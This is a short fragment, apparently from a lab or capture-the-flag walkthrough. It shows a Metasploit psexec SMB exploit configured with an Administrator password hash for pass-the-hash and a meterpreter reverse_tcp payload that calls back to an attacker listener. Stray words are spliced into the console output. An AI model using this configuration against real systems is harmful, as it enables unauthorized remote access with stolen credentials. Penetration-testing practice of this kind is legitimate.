 msf > use exploit/windows/smb/psexec
msf exploit(psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.10.10.82 yes The target address
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or
a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7 no The password for the specified username
SMBUser Administrator no The username to authenticate as
YoRHa
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.124 yes The listen address
LPORT 4444 yes The listen port
of Mankind
Exploit target:
Id Name
-- ----
0 Automatic